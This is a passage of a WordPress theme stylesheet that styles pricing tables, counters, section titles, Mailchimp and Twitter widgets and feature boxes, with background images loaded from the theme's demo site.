    padding-left: 0;
    padding-right: 0;
	padding: 5px 0;
    position: relative;
}
li.feature-inactive {
    text-decoration: line-through;
    text-decoration-color: #666;
}
.pricing-icon > span {
    font-size: 60px;
}
.corner-ribbon{
	width: 180px;
	position: absolute;
	top: 25px;
	left: -50px;
	text-align: center;
	line-height: 30px;
	letter-spacing: 1px;
	color: #f0f0f0;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	box-shadow: 0 0 3px rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.3);
	-moz-box-shadow:  0 0 3px rgba(0,0,0,.3);
	-ms-box-shadow:  0 0 3px rgba(0,0,0,.3);
	-o-box-shadow: 0 0 3px rgba(0,0,0,.3);
	z-index: 9;
}
.corner-ribbon.top-left{
  top: 25px;
  left: -50px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}
.corner-ribbon.top-right {
    top: 17px;
    right: -55px;
    left: auto;
    transform: rotate(40deg);
    -webkit-transform: rotate(40deg);
}
.corner-ribbon.bottom-left{
  top: auto;
  bottom: 25px;
  left: -50px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
.corner-ribbon.bottom-right{
  top: auto;
  right: -50px;
  bottom: 25px;
  left: auto;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}
.pricing-table-wrapper.pricing-style-2 ul.pricing-features-list > li {
    padding-left: 25px;
}
/* price */
.price-text {
    font-size: 42px;
    line-height: 1;
    font-weight: 500;
}
.pricing-table-info {
	padding-bottom: 27px;
    margin-bottom: 27px;
    position: relative;
}
.pricing-table-info > * {
	display: inline-block;
}
.pricing-table-info:after {
    content: "";
    width: 100%;
    position: absolute;
    height: 1px;
    background: #eaeaea;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -5px;
}
.pricing-table-wrapper .pricing-title {
    line-height: 1;
    font-size: 24px;
}
.pricing-table-info > * {
    display: inline-block;
}
.price-after p {
    position: relative;
    font-size: 14px;
    color: #555555;
    text-transform: uppercase;
    margin-top: 10px;
    letter-spacing: 1px;
}
.pricing-table-foot a.btn {
	position: relative;
	z-index: 1;
}
.pricing-table-foot a.btn:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #e42d1b;
    z-index: -1;
    width: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.pricing-table-wrapper.pricing-style-2 .pricing-table-foot a.btn:before {
    background: #000;
}
.pricing-table-foot a.btn:hover:before {
    width: 100%;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
/* price image */
.pricing-inner-wrapper > .pricing-image {
    padding: 0;
    margin-bottom: 30px;
}
.pricing-table-wrapper .btn {
    color: #fff;
}
.pricing-table-wrapper .btn:hover {
    color: #fff;
}
/* pricing table layout one */
.pricing-table-wrapper.price-mar-top-150 {
    margin-top: 150px;
}
.pricing-table-wrapper.price-mar-top-200 {
    margin-top: 200px;
}
.pricing-table-foot .btn {
    margin: 0 auto;
    text-align: center;
    width: auto;
    max-width: 60%;
    display: block;
    padding: 20px 30px;
}
.pricing-style-1 .pricing-table-info > * > p {
    margin-bottom: 0;
	line-height: 1;
	display: initial;
}
.pricing-style-1 .pricing-table-info > .price-before p {
	font-size: 23px;
    color: #a7a7a7;
}
.pricing-inner-wrapper > * {
    padding-left: 35px;
    padding-right: 35px;
}
.pricing-style-1 ul.pricing-features-list > li,
.pricing-style-2 ul.pricing-features-list > li {
    padding: 8px 0;
    position: relative;
    padding-left: 23px;
}
.pricing-style-1 ul.pricing-features-list > li.feature-inactive, 
.pricing-style-2 ul.pricing-features-list > li.feature-inactive {
    color: #c3c3c3;
}
.img-scale img {
    box-shadow: 0 0 22px rgba(0,0,0,.1);
}
.pricing-style-1 ul.pricing-features-list > li::before,
.pricing-style-2 ul.pricing-features-list > li::before {
    position: absolute;
    left: 0;
    top: 50%;
    font-size: 12px;
    line-height: 24px;
    font-weight: 600;
    content: "\f00c";
    font-family: "Fontawesome";
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
}
.pricing-style-1 ul.pricing-features-list > li.feature-inactive::before, 
.pricing-style-2 ul.pricing-features-list > li.feature-inactive::before {
    content: "\f00d";
    font-family: "Fontawesome";
}
.price-text, .pricing-style-1 ul.pricing-features-list > li:before, .pricing-style-1 .pricing-table-info > .price-after {
    color: #f48380;
}
.pricing-table-wrapper.pricing-style-1 .pricing-inner-wrapper {
    padding: 45px 0 50px;
	background: #fff;
}
.pricing-table-wrapper.pricing-style-1 .btn {
	border: 2px solid;
    background: transparent;
}
.pricing-table-wrapper.pricing-style-1 .btn:hover {
    background: #000;
    color: #fff;
}
.pricing-table-wrapper .pricing-inner-wrapper > *:last-child {
    margin-top: 30px;
}
@media only screen and (max-width:1023px)  {
	.pricing-table-wrapper.price-mar-top-150,
	.pricing-table-wrapper.price-mar-top-200 {
		margin-top: 0px;
	}
}
/* pricing table layout two */
.pricing-style-2 .pricing-title {
    font-size: 24px;
}
.pricing-style-2 .btn, .pricing-style-1 .btn {
	display: block;
    padding: 15px 0;
    max-width: 200px;
    margin: 0 auto;
}
.pricing-style-2 .btn {
    border: 2px solid #fff;
}
.pricing-style-2 .btn:hover {
    color: #fff;
}
.pricing-style-2 .pricing-inner-wrapper > .pricing-table-body {
    margin-bottom: 0;
}
.pricing-style-2 .pricing-inner-wrapper > * {
    padding-left: 60px;
    padding-right: 45px;
}
.wpb_single_image.img-scale .vc_single_image-wrapper {
    z-index: -1;
}
.pricing-style-2 .pricing-table-info .price-text {
    color: #fff;
}
.pricing-style-2 .pricing-table-info p {
    margin-bottom: 0;
    color: #fff;
}
.pricing-style-2 .pricing-inner-wrapper {
    padding: 45px 0 50px;
    border: 0;
    background: #000;
    color: #fff;
}
/* pricing table layout three */
.pricing-style-3 .pricing-inner-wrapper {
	border: 0px solid;
	padding: 60px 0 65px 0;
    background: #fff;
}
.pricing-style-3 {
    -webkit-box-shadow: 0 0px 50px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 0px 50px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 0px 50px rgba(0,0,0,0.10);
    -o-box-shadow: 0 0px 50px rgba(0,0,0,0.10);
    box-shadow: 0 0px 50px rgba(0,0,0,0.10);
}
.owl-stage-outer .pricing-style-3 {
    margin: 0 20px 20px 20px;
    border-radius: 10px;
}
.pricing-style-3 .pricing-table-info > * > p {
    margin-bottom: 0;
    line-height: 1;
    display: initial;
}
.pricing-style-3 ul.pricing-features-list > li:last-child {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
}
/*--------------------------------------------------------------
04.     Pricing Compare Shortcode
--------------------------------------------------------------*/
.compare-pricing-wrapper .pricing-inner-wrapper, .compare-pricing-wrapper > *  {
    float: left;
	padding-top:0;
}
.compare-pricing-tables {
    width: 80%;
}
.compare-pricing-wrapper > *:first-child {
    width: 20%;
}
.compare-title-wrap {
    display: table;
    vertical-align: middle;
    width: 100%;
	background: #000;
    color: #fff;
}
.compare-features-wrap {
    color: #fff;
}
.compare-title-wrap .compare-title {
    display: table-cell;
    vertical-align: middle;
    font-size: 22px;
    line-height: 1;
    color: #fff;
}
.compare-features-wrap .list-group-item {
    font-weight: 500;
}
.compare-pricing-wrapper ul.pricing-features-list > li {
    font-size: 18px;
    line-height: 40px;
}
.compare-pricing-wrapper .pricing-table-head {
    color: #fff;
	margin-bottom:0;
}
.compare-pricing-wrapper .pricing-table-head .pricing-title {
    font-size: 20px;
    line-height: 52px;
	margin-bottom:0;
}
.compare-pricing-wrapper .price-text {
    font-size: 18px;
    line-height: 40px;
    padding: 5px 0;
    font-weight: 500;
}
.compare-pricing-inner .pricing-inner-wrapper > .pricing-table-info {
    margin-bottom: 0;
}
.compare-pricing-wrapper .price-text p {
    margin-bottom: 0;
}
/*Compare pricing Style- 1*/
.compare-pricing-style-1 .compare-features-wrap li {
    color: #fff;
}
/*Compare pricing Style- 2*/
.compare-pricing-style-2.compare-pricing-wrapper .btn {
	display:block;
}
.compare-pricing-wrapper.compare-pricing-style-2 ul.pricing-features-list > li {
    border-top: 1px solid #7a7a7a;
}
/*Compare pricing Style- 3*/
.compare-pricing-wrapper.compare-pricing-style-3 .pricing-table-head {
    background: #000;
	padding:0px 20px;
}
.compare-pricing-style-3.compare-pricing-wrapper .btn {
	background:#000;
	color: #fff;
}
.compare-pricing-wrapper.compare-pricing-style-3 ul.pricing-features-list > li:nth-child(2n+1) {
    background: rgba(0, 0, 0, 0.06);
}
.compare-pricing-style-3 .compare-pricing-inner .pricing-inner-wrapper > * {
	padding:0;
}
/*--------------------------------------------------------------
05.     Icons Shortcode Styles
--------------------------------------------------------------*/
.icon-wrapper .icon-inner {
	text-align: center;
	display: inline-block;
	line-height: 2;
	height: 30px;
	width: 30px;
	font-size: 30px;	
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.icon-wrapper .icon-inner span {
	display: inline-block;
    line-height: unset;
}
/*--------------------------------------------------------------
06.     Mailchimp Shortcode Styles
--------------------------------------------------------------*/
.mailchimp-wrapper .mc-submit-btn > * {
	margin-right: 6px;
}
.mailchimp-wrapper .mc-submit-btn > *:last-child {
	margin-right: 0;
}
.rtl .mailchimp-wrapper .mc-submit-btn > *:last-child {
    margin-left: 0;
}
.rtl .mailchimp-wrapper .mc-submit-btn > * {
    margin-right: 0;
    margin-left: 6px;
}
form.mc-form input {
    margin-bottom: 15px;
}
form.mc-form input:last-child {
	margin-bottom: 0;
}
.mc-form > :not(.input-group) > .btn {
    border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
}
input.form-control {
    background: transparent;
    border-color: #333;
    border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
}
.mailchimp-wrapper .mc-form input.form-control {
    border-color: #eee;
    padding: 16px 20px;
}
h3.mailchimp-title {
    font-size: 22px;
}
.mailchimp-wrapper .mc-form .mc-submit-btn {
    border: none;
    padding: 16px 20px;
}
/* Layout 1 */
.mailchimp-wrapper .mc-form .input-group input.form-control {
    border-right: none;
    background: #fff;
}
/*--------------------------------------------------------------
07.    Twitter Shortcode Styles
--------------------------------------------------------------*/
.twitter-title {
    margin-bottom: 30px;
}
.twitter-box .tweet-info img {
	width: auto;
	max-width: 100%;
	margin: 0;
}
.tweet-info > a {
    display: inline-block;
}
/*Twitter Layout 1 */
.twitter-1 .tweet-info > * {
    margin-bottom: 10px;
}
.twitter-1 .tweet-info > *:last-child, .tweet-item p, .tweet-item h5 {
    margin-bottom: 0;
}
.twitter-dark .tweet-item {
	background-color: #333;
	transition: all ease 0.35s;
}
.twitter-dark .tweet-item, .twitter-dark .tweet-title a {
	color: #fff;
	transition: all ease 0.35s;
}
.tweet-title a {
   color: #333;
}
.row-overlay-dark .tweet-title a {
    color: #fff;
}
ul.twitter-box{
	margin: 0;
	padding: 0;
}
.twitter-wrapper .tweet-item {
    border: 1px solid rgba(0, 0, 0, 0.1);
    padding: 20px;
}
/*Twitter Layout 3*/
.twitter-3 .tweet-info {
    border: 3px double;
    padding: 30px;
}
.twitter-3.twitter-wrapper .tweet-item {
	padding: 5px;
}
/*twitter center*/
.text-center .twitter-box .tweet-info img {
}
/*twitter right*/
.text-right .twitter-box .tweet-info img {
}
/*--------------------------------------------------------------
08.     Counter Shortcode Styles
--------------------------------------------------------------*/
span.counter-up {
    font-size: 42px;
    line-height: 1;
}
.counter-style-3 span.counter-up {
    font-weight: 600;
}
.counter-title h4 {
    font-size: 21px;
}
.counter-content p {
    margin-bottom: 0;
}
.counter-wrapper > * {
	margin-bottom: 15px;
}
.counter-wrapper > *:last-child {
	margin-bottom: 0;
}
.counter-icon > span {
	display: block;
    font-size: 43px;
    line-height: 42px;
}
.counter-icon.icon-dark  > span{
	color: #333;
}
.counter-icon.icon-light > span {
	color: #fff;
}
.counter-wrapper {
    margin-bottom: 40px;
}
.counter-thumb > img,
.counter-wrapper.text-right .counter-thumb > img {
	margin: unset;
	display: inline-block;
}
.counter-wrapper.text-center .counter-thumb > img {
	margin: 0 auto;
}
/*counter style-1 */
.counter-style-1 > *:nth-child(2) {
    margin-bottom: 0;
}
.custom-text-color.counter-style-1 .counter-title h4 {
    color: #fff;
}
.counter-style-1 .counter-content p {
	text-transform: uppercase;
	letter-spacing: 0.5px;
}
.counter-wrapper.counter-style-1 {
    position: relative;
}
.counter-wrapper.counter-style-1 > * {
    z-index: 1;
    position: relative;
}
.font-weight-light .section-title {
    font-weight: 300;
}
.counter-wrapper.counter-style-1 > *.counter-icon {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
}
.counter-wrapper.counter-style-1 > *.counter-icon > span {
    font-size: 94px;
    line-height: 77px;
}
.counter-wrapper.counter-style-1 > *.counter-value span.counter-up {
    font-size: 36px;
}
.counter-wrapper.counter-style-1 .counter-thumb img {
	transform: scale(1);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.counter-wrapper.counter-style-1:hover .counter-thumb img {
    transform: scale(1.1);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.counter-wrapper.counter-style-1.pattern-counter:after {
    content: "";
    width: 131px;
    height: 100px;
    position: absolute;
    left: 0;
    bottom: 0;
    background: url(../images/float-img/dot-light.png) center center no-repeat;
    background-repeat: repeat;
    transform: rotate(42deg);
	 transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
}
.counter-wrapper.counter-style-1.pattern-counter:hover:after {
    transform: rotate(90deg);
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
}
/*counter style-2 */
.counter-style-2 > * {
    max-width: 120px;
}
.counter-style-2 > *:last-child {
    border-right: unset;
    padding-right: 0;
    margin-right: 0;
}
.counter-style-2.text-center > *, 
.counter-style-2.text-right > * {
    text-align: left;
}
.counter-wrapper.counter-style-2 .counter-value h3 {
    margin-bottom: 0;
	line-height: 62px;
}
.counter-style-2 span.counter-up {
	line-height: inherit;
	font-size: 50px;
}
.counter-style-2 .counter-content p {
    font-size: 16px;
	line-height: 22px;
}
/* Counter Style 3 */
.counter-wrapper.counter-style-3 {
    -webkit-box-shadow: 0 15px 46px rgba(0,0,0,.1);
    -ms-box-shadow: 0 15px 46px rgba(0,0,0,.1);
    box-shadow: 0 15px 46px rgba(0,0,0,.1);
    padding: 45px 30px;
}
/* Counter Style 4 */
.counter-style-4 .counter-title h4 {
    margin-bottom: 0;
}
.counter-style-4 .counter-value h3,
.counter-style-4 span.counter-up {
    font-size: 23px;
	line-height: 1;
	font-weight: 600;
}
.counter-style-4 span.counter-suffix {
	padding-left: 10px;	
}
.counter-style-4 .counter-title h4 {
    font-size: 20px;
    line-height: 27px;
}
/*--------------------------------------------------------------
09.     Section Title Shortcode Style
--------------------------------------------------------------*/
.section-title-wrapper .title-separator {
    background-color: #333333;
    display: block;
    height: 3px;
    position: relative;
    width: 10px;
}
.title-separator.separator-border:before,
.title-separator.separator-border:after {
    content: "";
    height: 3px;
    width: 42px;
    background: #000;
    position: absolute;
    left: 15px;
    opacity: 0.8;
}
.rtl .title-separator.separator-border:after {
    left: -24px;
}
.rtl .title-separator.separator-border:before {
    left: -15px;
}
.title-separator.separator-border:after {
	left: 29px;
    width: 3px;
    opacity: 0.6;
}
.custom-subtitle {
    font-size: 16px;
}
.text-center .title-separator.separator-border {
    transform: translateX(-12.5px);
}
.text-center .title-separator {
	margin: 0 auto;
}
.text-left .title-separator {
	margin-right: auto;
}
.text-right .title-separator {
	margin-left: auto;
}
.section-title-wrapper {
    margin-bottom: 35px;
}
.cus-bquote {
    font-size: 24px;
    color: #1b2c3d;
    line-height: 32px;
    font-style: italic;
}
.section-title-wrapper .section-title {
    z-index: 1;
    position: relative;
}
.text-center span.background-title {
    font-size: 81px;
    line-height: 88px;
    position: absolute;
    top: -57px;
    left: -200px;
    right: 0;
}
span.background-title {
    font-size: 81px;
    line-height: 88px;
    position: absolute;
    top: -45px;
    right: 199px;
}
.lead {
    margin-bottom: 20px;
    display: block;
	color: #000;
}
.title-separator.separator-img {
	background: transparent;
	height: auto;
	width: auto;
	max-width: 200px;
}
.text-center .title-separator.separator-img > img {
    margin: 0 auto;
}
.title-separator.separator-img > img {
	max-height: 50px;
}
.title-separator.separator-img > img {
    margin-left: 0;
}
.text-left .title-separator.separator-img > img {
    margin-left: 0;
}
.text-right .title-separator.separator-img > img {
    margin-right: 0;
}
.text-right.title-separator.separator-img > img {
    margin: 0 auto;
}
.section-title-wrapper .title-wrap > * {
    display: block;
    margin-bottom: 12px;
}
.section-title-wrapper .title-wrap > *.section-title {
    margin-bottom: 20px;
}
.section-title-wrapper span.sub-title {
    font-size: 17px;
    font-weight: 600;
    line-height: 1.4em;
    margin-bottom: 13px;
    position: relative;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.section-title-wrapper .title-wrap > *:last-child {
    margin-bottom: 0;
}
.section-title-wrapper .title-wrap {
    margin-bottom: 30px;
}
.big-txt p {
    color: rgba(255, 255, 255, 0.78);
    text-transform: uppercase;
    font-size: 196px;
    line-height: 100px;
    position: absolute;
    bottom: 39%;
    transform: rotate(-90deg);
    right: -124px;
    font-weight: 700;
}
/*Custom*/
.section-title-wrapper.separator-img.text-center .title-wrap > *.section-title {
    display: inline-block;
	position: relative;
}
.section-title-wrapper.separator-img.text-center .title-wrap > *.section-title:before {
    content: "";
    background-image: url(http://demo.zozothemes.com/palmplaza/wp-content/uploads/sites/37/2019/07/heading-border1-1.png);
    position: absolute;
    top: 50%;
    right: 0;
    left: -140px;
    height: 47px;
    background-repeat: no-repeat;
    transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
    z-index: -1;
}

.section-title-wrapper.separator-img.text-center .title-wrap > *.section-title:after {
    content: "";
    background-image: url(http://demo.zozothemes.com/palmplaza/wp-content/uploads/sites/37/2019/07/heading-border1-1.png);
    position: absolute;
    top: 0;
    right: -140px;
    height: 47px;
    background-repeat: no-repeat;
    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    width: 100px;
}
.section-title-wrapper.text-with-bg .section-title {
    letter-spacing: 10px;
    font-weight: 900;    
	background: url(http://demo.zozothemes.com/palmplaza/wp-content/uploads/sites/37/2019/06/heading-text-bg-1.jpg) no-repeat;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-position: center center;
}
.offer-text.text-center-res .section-title {
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.section-title-wrapper.text-center .section-description {
    max-width: 700px;
	margin: 0 auto;
}
.section-title-wrapper.text-center .section-description {
    text-align: center;
}
.section-title-wrapper.text-left .section-description {
    text-align: left;
	margin: inherit;
    max-width: inherit;
    position: relative;
}
span.ofr-txt {
	position: absolute;
    top: -95px;
    font-size: 52px;
    right: -12px;
}
span.ofr-txt1 {
	position: absolute;
    top: -56px;
    font-size: 23px;
    right: -11px;
}
.section-title-wrapper.text-right .section-description {
    text-align: right;
}
.section-title-wrapper a.btn {
    margin-top: 20px;
    font-size: 18px;
}
.section-title-wrapper.border-box {
    border: 8px solid #fff;
    border-left: 0;
    padding: 45px 0;
    margin-left: 85px;
}
.section-title-wrapper.border-box:before {
    content: "";
    position: absolute;
    left: 100px;
    top: 8px;
    width: 8px;
    height: 35px;
    background-color: #ffffff;
}
.section-title-wrapper.border-box:after {
    content: "";
    position: absolute;
    left: 100px;
    bottom: 8px;
    width: 8px;
    height: 35px;
    background-color: #ffffff;
}
.section-title-wrapper.border-box .title-wrap {
    position: relative;
    right: 80px;
}
/*--------------------------------------------------------------
10.     Feature Box Shortcode Styles
--------------------------------------------------------------*/
.feature-box-icon {
	font-size: 24px;
	display: inline-block;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.feature-box-wrapper.text-center .feature-box-icon {
    margin-left: auto;
    margin-right: auto;
}
.feature-box-wrapper.text-right .feature-box-icon {
    margin-left: auto;
    margin-right: 0;
}
.icon-dark {
    color: #000;
} 
.icon-light {
    color: #fff;
}
.feature-box-wrapper > * {
    margin-bottom: 15px;
}
.feature-box-wrapper .section-title {
    margin-bottom: 0;
}
.feature-box-wrapper > *:last-child {
    margin-bottom: 0;
}
.feature-box-wrapper {
    margin-bottom: 30px;
	padding: 25px 25px;
}
/*feature box image*/
.feature-box-wrapper.text-left img {
    margin-left: 0;
}
.feature-box-wrapper.text-right img {
    margin-right: 0;
}
.feature-box-wrapper.custom-fb1.feature-box-style-1 .feature-box-thumb > img {
    max-width: 50px;
}
.feature-box-wrapper.custom-fb1.feature-box-style-1 .feature-box-content strong,
.feature-box-wrapper.custom-fb1.feature-box-style-1 .feature-box-content a {
    color: #fff;
}
.feature-box-wrapper.active.custom-fb1.feature-box-style-1 {
    padding: 40px 11px;
    border: 1px dashed #c59d5f;
    background: rgba(0, 0, 0, 0.63);
}
.f-size-m {
    font-size: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: inline-block;
    position: relative;
}
/*feature Box Image hover styles*/
.fbox-img-overlay .feature-box-thumb {
    position: relative;
}
.fbox-img-overlay .feature-box-thumb:before {
    content: "";
    position: absolute;
    background: rgba(0,0,0,0.7);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    transform: scale(0);
	-webkit-transform:  scale(0);
	-moz-transform:    scale(0);
	-ms-transform:    scale(0);
	-o-transform:      scale(0);
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.fbox-img-overlay:hover .feature-box-thumb:before {
	opacity: 1;
     transform: scale(1);
	-webkit-transform:  scale(1);
	-moz-transform:    scale(1);
	-ms-transform:    scale(1);
	-o-transform:      scale(1);
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
/*zoom in*/
.feature-box-thumb {
    overflow: hidden;
}
.fbox-img-zoomin img {
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.fbox-img-zoomin:hover img {
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
/*grayscale*/
.fbox-img-grayscale img { 
    filter: grayscale(0%);
    -webkit-filter: grayscale(0%);
    filter: none;
		-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.fbox-img-grayscale:hover img{ 
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);  /* For Webkit browsers */
    filter: gray;  /* For IE 6 - 9 */
    -webkit-transition: all .6s ease;  /* Transition for Webkit browsers */
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
/*Blur*/
.fbox-img-blur img {
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -o-transition: all .25s ease;
  -ms-transition: all .25s ease;
  transition: all .25s ease;
}
.fbox-img-blur:hover img {
  -webkit-filter: blur(2px);
  -moz-filter: all .25s ease;
  -o-filter: all .25s ease;
  -ms-filter: all .25s ease;
  filter: blur(2px);
}
/*Feature Box List*/
.fbox-list-head > *:first-child {
    float: left;
}
.fbox-list img {
    max-width: 80px;
}
.fbox-list-head .feature-box-icon, .fbox-list-head .feature-box-thumb {
	margin-right: 15px;
}
/*Feature Box list-1 */
.feature-list-1 .feature-box-title, .feature-list-3 .feature-box-title {
    margin-bottom: 10px;
}
.feature-box-style-1 > .feature-box-title .section-title {
    position: relative;
}
.feature-box-wrapper.feature-box-style-1,
.feature-box-wrapper.feature-box-style-1:hover .section-title > a,
.feature-box-wrapper.feature-box-style-1 .section-title > a {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.feature-box-wrapper.feature-box-style-1 {
	padding: 0;
}
.feature-box-wrapper.feature-box-style-1 {
    position: relative;
    overflow: hidden;
}
.feature-box-wrapper.cus-ft-box1.feature-box-style-1:before {
    content: "";
    position: absolute;
    top: -9px;
    background-repeat: no-repeat;
    right: 0;
    width: 64px;
    height: 64px;
    position: absolute;
    left: -30px;
    bottom: 0;
    background: url(http://demo.zozothemes.com/palmplaza/wp-content/uploads/sites/37/2019/07/369-1.gif) center center no-repeat;
    background-repeat: repeat;
    transform: rotate(42deg);
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    opacity: 0;
}
.feature-box-wrapper.cus-ft-box1.feature-box-style-1:hover:before {
    opacity: 1;
}
.feature-box-wrapper.gradient-bg.feature-box-style-3:hover .feature-box-thumb:before {
    background: transparent;
}
/*Shape Arrow*/
.shape-arrow .wpb_column .feature-box-wrapper {
    width: 300px;
    position: relative;
	overflow: hidden;
}
.shape-arrow .wpb_column:first-child .feature-box-wrapper, 
.shape-arrow .wpb_column:nth-child(3) .feature-box-wrapper {
    background: #000;
}
.shape-arrow .wpb_column .feature-box-wrapper::before,
.shape-arrow .wpb_column .feature-box-wrapper::after {
    content: "";
    position: absolute;
    bottom: 0;
    width: 0;
    height: 0;
	border-left-style: solid;
    border-left-width: 80px;
	border-top-style: solid;
    border-top-width: 106px;
    border-top-color: transparent;
	border-bottom-style: solid;
    border-bottom-width: 106px;
    border-bottom-color: transparent;
}
.shape-arrow .wpb_column .feature-box-wrapper::before {
	right: 0;
}
.shape-arrow .wpb_column .feature-box-wrapper::after {
    left: 0;
}
.shape-arrow .wpb_column:first-child .feature-box-wrapper::before {
    right: 15px;
}
.shape-arrow .wpb_column:first-child .feature-box-wrapper::before,
.shape-arrow .wpb_column:first-child .feature-box-wrapper::after,
.shape-arrow .wpb_column:nth-child(3) .feature-box-wrapper::before, 
.shape-arrow .wpb_column:nth-child(3) .feature-box-wrapper::after {
    border-left-color: #000;
}
.shape-arrow .wpb_column:nth-child(2) .feature-box-wrapper::before {
    border-top-color: #000;
    border-bottom-color: #000;
}
.shape-arrow .wpb_column:last-child .feature-box-wrapper::before {
    border-top-color: #fff;
    border-bottom-color: #fff;
}
.shape-arrow .wpb_column .feature-box-wrapper > * {
    z-index: 9;
    position: relative;
    overflow: hidden;
}
.section-title-wrapper.title-mbottom-0 .section-title {
    margin-bottom: 0;
}
.media.fbox-list-head {
    position: relative;
}
.title-line-height-1 .section-title  {
	line-height: 1;
} 
h6.invisible-number {
    margin-bottom: 10px;
    font-size: 76px;
    line-height: 1;
    color: #D9B789;
}	
.fbox-list-head .feature-box-title {
	position: unset;
}
/*Feature Box list-2 */
.feature-list-2 .fbox-list-head {
    margin-bottom: 10px;
}
/*Feature Box style 2 */
.feature-box-style-2 {
    padding: 40px 32px;
    margin-bottom: 35px;
    box-shadow: 0 2px 57px 0px rgba(210, 210, 210, 0.35);
    border-radius: 15px;
}
.feature-box-style-2:hover .feature-box-icon ,
.feature-box-style-2:hover .feature-box-thumb {
    -webkit-animation-name: hvr-pulse;
    animation-name: hvr-pulse;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
@-webkit-keyframes hvr-pulse {
25%{-webkit-transform:scale(1.1);transform:scale(1.1);}
75%{-webkit-transform:scale(0.9);transform:scale(0.9);}
}
@keyframes hvr-pulse {
25%{-webkit-transform:scale(1.1);transform:scale(1.1);}
75%{-webkit-transform:scale(0.9);transform:scale(0.9);}
}
.feature-box-style-2 > * {
    margin-bottom: 0;
	margin-bottom: 10px;
    word-break: break-word;
}
.feature-box-wrapper.feature-box-style-2 > *:last-child {
    padding-bottom: 0;
}
.cus-feature-box.feature-box-style-2 .section-title {
    font-weight: normal;
}
/*Feature Box style 3 */
.feature-box-style-3 .feature-box-icon {
    position: absolute;
    left: auto;
    bottom: 30px;
    right: -10px;
    margin-bottom: 0;
    transform: scale(1);
}
.feature-box-style-3:hover .feature-box-icon {
    transform: scale(1.1);
}
.btn-white .btn.link {
    color: #fff;
}
.feature-box-style-3 {
    position: relative;
    padding: 0;
}
.feature-box-wrapper.feature-box-style-3 *.feature-box-title {
    position: absolute;
    bottom: 30px;
    left: 30px;
    right: 30px;
}
.feature-box-wrapper.feature-box-style-3 *.feature-box-title .section-title {
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 1px;
}
